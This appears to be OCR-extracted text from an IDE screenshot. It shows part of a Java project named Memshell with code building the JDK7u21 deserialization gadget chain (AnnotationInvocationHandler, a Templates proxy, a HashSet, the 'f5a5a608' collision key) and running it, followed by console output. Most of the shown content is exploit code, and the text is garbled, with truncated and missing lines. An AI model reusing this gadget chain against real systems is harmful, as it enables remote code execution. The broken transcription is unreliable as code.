 untitled1
pom.xml
untitled2
src
main
java
Memshell
demo
JDK7u21
Main.java
resources
test
target
pom.xml
.gitignore
jdk7u21.java
71 InvocationHandler Annotation=(InvocationHandler)constructor.newInstance(Templates.class,map);
72
73 Templates proxy = (Templates) Proxy.newProxyInstance(JDK7u21.class.getClassLoader(), new Class[]{T
74
75 HashSet mapset=new HashSet();
76 mapset.add(proxy);
77 mapset.add(tpl);
78
79
80
81
82
83 System.out.println(mapset);
84
85 map.put("f5a5a608",tpl);
86 Serializ(mapset);
Unserializ( Filename: "Ser.bin");
88
行 Memshell.JDK7u21
D:\工具\JAVA版本替换\store\jdk1.7.0_21\bin\java.exe ...
[@javax.xml.transform.Templates(f5a5a608=aaa), com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl@296157ec]
进程已结束，退出代码为 0